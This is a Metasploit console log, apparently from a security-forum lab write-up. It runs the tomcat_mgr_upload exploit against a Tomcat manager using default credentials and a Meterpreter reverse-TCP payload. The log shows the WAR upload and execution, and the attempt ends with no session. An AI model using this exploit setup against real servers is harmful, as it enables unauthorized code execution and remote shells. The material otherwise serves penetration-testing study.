 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.128:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying MBrfC5YLuWpP5lTdRDDfb...
[*] Executing MBrfC5YLuWpP5lTdRDDfb...
[*] Undeploying MBrfC5YLuWpP5lTdRDDfb ...
[*] Undeployed at /manager/html/undeploy
[*] Exploit completed, but no session was created.
先知社区